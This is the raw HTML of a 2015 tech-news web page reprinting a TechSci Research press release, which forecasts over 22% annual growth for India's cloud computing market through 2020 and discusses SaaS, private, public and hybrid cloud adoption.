	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-2991 post type-post status-publish format-standard has-post-thumbnail hentry category-features">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/features/"><span class="post-head-cat">Features</span></a>
																<h1 class="post-title left" itemprop="name headline">India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-03-25">March 25, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="900" height="610" src="https://hpc-asia.com/wp-content/uploads/2015/03/bigstock-Teamwork-And-Corporate-Profit-47857439.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2015/03/bigstock-Teamwork-And-Corporate-Profit-47857439.jpg 900w, https://hpc-asia.com/wp-content/uploads/2015/03/bigstock-Teamwork-And-Corporate-Profit-47857439-300x203.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-2991 post type-post status-publish format-standard has-post-thumbnail hentry category-features">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/&amp;t=India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research -&amp;url=https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/03/bigstock-Teamwork-And-Corporate-Profit-47857439.jpg&amp;description=India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/#respond"><div class="social-comments comment-click-2991"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<p>Growing adoption of cloud computing technologies in SMEs and government agencies to drive the demand for cloud computing services in India through 2020</p>
<p>According to the recently released TechSci Research report &#8220;India Cloud Computing Market Forecast &amp; Opportunities, 2020 [http://www.techsciresearch.<wbr />com/3230 ]&#8221;, the cloud services market in India is forecast to grow at over a CAGR of 22% during 2015-2020. Rising availability of cloud services at economical price models and the ease of implementation are the major growth drivers for cloud services in India. In addition, increased government spending on new e-governance projects based on cloud technology is likely to drive the market for cloud computing services in India over the coming years. Software-as-a-Service (SaaS) emerged as the leading market segment holding majority market share in 2014 in India.</p>
<p>(Logo: http://photos.prnewswire.com/<wbr />prnh/20140117/663730)</p>
<p>Application hosting and E-mail remained the leading services to utilize cloud technology extensively in India. Growing at over a CAGR of 50%, private cloud dominated cloud computing ecosystem in India during 2010-2014. Improved data security features and exclusive control remain the key factors contributing to growth of private cloud in India. However, private cloud adoption is largely restricted to large enterprises in present<br />
times. This is due to the fact that higher initial investment discourages small and medium enterprises to opt for private cloud deployment.</p>
<p>Nevertheless, public cloud adoption is plagued by data security and reliability issues due to which hybrid cloud has been gaining traction in India. The report also throws light on key roadblocks that restrict the growth of overall cloud services in India such as growing concerns over data security, reliability and surveillance. In addition, dearth of quality IT infrastructure further hampers widespread adoption of cloud services in India. IBM and Hewlett-Packard are among the leading cloud service providers in India, holding significant majority stake in the market.</p>
<p>&#8220;Wide range of cloud solutions bundled with innovative pricing models covering private, public as well as hybrid cloud are contributing to the adoption of cloud services in India. Growing spending on cloud services within government and IT/ITeS segment is also expected to drive the market over the coming years&#8221;, said Mr. Karan Chechi, Research Director with TechSci Research [http://www.techsciresearch.<wbr />com ], a research based global management consulting firm.</p>
<p>&#8220;India Cloud Computing Market Forecast &amp; Opportunities, 2020 [http://www.techsciresearch.<wbr />com/3181 ]&#8221; has evaluated the future growth potential of cloud services market in India and provides statistics and information on market structure and consumer behavior trends. The report is intended to provide cutting-edge market intelligence and help decision makers take sound investment evaluation. Besides, the report also identifies and analyzes emerging trends along with essential drivers, challenges and opportunities in the Indian cloud computing services industry.</p>
<p><strong>About TechSci Research</strong></p>
<p>TechSci Research is a global market research and consulting company with offices in Canada, UK and India. TechSci Research provides market research consulting services in six verticals &#8211; Information Technology, Chemicals, Water &amp; Water Recycling, Consumer Goods &amp; Retail, Automotive and Energy &amp; Power. The company uses proprietary innovative business model that focuses on improved productivity that also ensure the creation of high-quality reports. With more than 100 client engagements with fortune 500 clients, TechSci Research enjoys the status of a premium market research services provider in the industry.</p>
<div class="fb-like" data-href="https://www.facebook.com/pages/HPC-Asia/345205615658601" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false"></div>
<p>&nbsp;</p>
<div></div>
<div></div>
<p><a class="twitter-follow-button" href="https://twitter.com/hpcasia" data-show-count="false" data-size="large">Follow @hpcasia</a><br />
<script>// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
// ]]&gt;</script></p>
<p><script src="//platform.linkedin.com/in.js" type="text/javascript">// <![CDATA[
lang: en_US
// ]]&gt;</script><br />
<script type="IN/FollowCompany" data-id="9239139" data-counter="none"></script><!-- Begin MailChimp Signup Form -->   </p>
<div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2>Subscribe to our mailing list</h2>
<p>&nbsp;</p>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-FNAME">First Name </label> <input id="mce-FNAME" class="" name="FNAME" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-LNAME">Last Name </label> <input id="mce-LNAME" class="" name="LNAME" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> </label> <input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE3">Organization </label> <input id="mce-MMERGE3" class="" name="MMERGE3" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE7">Country  <span class="asterisk">*</span> </label><select id="mce-MMERGE7" class="required" name="MMERGE7"><option value=""></option><option value="United States of America">United States of America</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua And Barbuda">Antigua And Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="Brunei Darussalam">Brunei Darussalam</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cape Verde">Cape Verde</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo">Congo</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Cote D'Ivoire">Cote D&#8217;Ivoire</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curacao">Curacao</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Democratic Republic of the Congo">Democratic Republic of the Congo</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard and Mc Donald Islands">Heard and Mc Donald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey  (Channel Islands)">Jersey  (Channel Islands)</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Lao People's Democratic Republic">Lao People&#8217;s Democratic Republic</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macau">Macau</option><option value="Macedonia">Macedonia</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia, Federated States of">Micronesia, Federated States of</option><option value="Moldova, Republic of">Moldova, Republic of</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar">Myanmar</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="North Korea">North Korea</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestine">Palestine</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn">Pitcairn</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Republic of Kosovo">Republic of Kosovo</option><option value="Reunion">Reunion</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa (Independent)">Samoa (Independent)</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Helena">St. Helena</option><option value="St. Pierre and Miquelon">St. Pierre and Miquelon</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard and Jan Mayen Islands">Svalbard and Jan Mayen Islands</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks &amp; Caicos Islands</option><option value="Turks and Caicos Islands">Turks and Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="USA Minor Outlying Islands">USA Minor Outlying Islands</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City State (Holy See)">Vatican City State (Holy See)</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Virgin Islands (British)">Virgin Islands (British)</option><option value="Virgin Islands (U.S.)">Virgin Islands (U.S.)</option><option value="Wallis and Futuna Islands">Wallis and Futuna Islands</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE5">City  <span class="asterisk">*</span> </label> <input id="mce-MMERGE5" class="required" name="MMERGE5" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE6">Job Function  <span class="asterisk">*</span> </label><select id="mce-MMERGE6" class="required" name="MMERGE6"><option value=""></option><option value="Technology-Security">Technology-Security</option><option value="Development-Software">Development-Software</option><option value="Analyst-Technology">Analyst-Technology</option><option value="Data Center-Management">Data Center-Management</option><option value="Data Center-OperationsThird Choice">Data Center-OperationsThird Choice</option><option value="Technology-Engineering">Technology-Engineering</option><option value="Technology- IT Management">Technology- IT Management</option><option value="Technology- IT Operations">Technology- IT Operations</option><option value="HPC Management">HPC Management</option><option value="HPC Operations">HPC Operations</option><option value="Marketing">Marketing</option><option value="Product Management">Product Management</option><option value="Sales/Business Development">Sales/Business Development</option><option value="Education/Academics">Education/Academics</option><option value="R&amp;D">R&amp;D</option><option value="Science">Science</option><option value="Others">Others</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE4">Industry  <span class="asterisk">*</span> </label><select id="mce-MMERGE4" class="required" name="MMERGE4"><option value=""></option><option value="Academics &amp; Research">Academics &amp; Research</option><option value="Banks &amp; Finance">Banks &amp; Finance</option><option value="eCommercs">eCommercs</option><option value="Government">Government</option><option value="Health &amp; Pharma">Health &amp; Pharma</option><option value="Manufacturing">Manufacturing</option><option value="Media &amp; Broadcast">Media &amp; Broadcast</option><option value="Oil &amp; Gas">Oil &amp; Gas</option><option value="Retail">Retail</option><option value="Science &amp; Space">Science &amp; Space</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE9">Designation  <span class="asterisk">*</span> </label><select id="mce-MMERGE9" class="required" name="MMERGE9"><option value=""></option><option value="CEO/President/COO/Owner/Partner">CEO/President/COO/Owner/Partner</option><option value="CFO/CTO/CIO/CMO/CPO/HEAD">CFO/CTO/CIO/CMO/CPO/HEAD</option><option value="VP/GM/Dept. Head">VP/GM/Dept. Head</option><option value="Sr. Manager/Manager">Sr. Manager/Manager</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group input-group">  <strong>Newsletter Frequency </strong></p>
<ul>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-group[13673]-13673-0" name="group[13673]" type="radio" value="1" /><label for="mce-group[13673]-13673-0">Daily</label></li>
</ul>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-group[13673]-13673-1" name="group[13673]" type="radio" value="2" /><label for="mce-group[13673]-13673-1">Weekly</label></li>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;
</p></div>
<p>&nbsp;</p>
<div class="mc-field-group input-group">  <strong>Email Format </strong></p>
<ul>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-EMAILTYPE-0" name="EMAILTYPE" type="radio" value="html" /><label for="mce-EMAILTYPE-0">html</label></li>
</ul>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-EMAILTYPE-1" name="EMAILTYPE" type="radio" value="text" /><label for="mce-EMAILTYPE-1">text</label></li>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;
</p></div>
<p>&nbsp;</p>
<div id="mce-responses" class="clear"></div>
<p>   <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
<p>&nbsp;
</p></div>
<p>&nbsp;
</p></form>
<p>&nbsp;
</p></div>
<p><script src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js" type="text/javascript"></script><script type="text/javascript">// <![CDATA[
(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[0]='EMAIL';ftypes[0]='email';fnames[3]='MMERGE3';ftypes[3]='text';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[5]='MMERGE5';ftypes[5]='text';fnames[6]='MMERGE6';ftypes[6]='dropdown';fnames[4]='MMERGE4';ftypes[4]='dropdown';fnames[9]='MMERGE9';ftypes[9]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);
// ]]&gt;</script><br />
<!--End mc_embed_signup--></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/&amp;t=India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research -&amp;url=https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/03/bigstock-Teamwork-And-Corporate-Profit-47857439.jpg&amp;description=India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
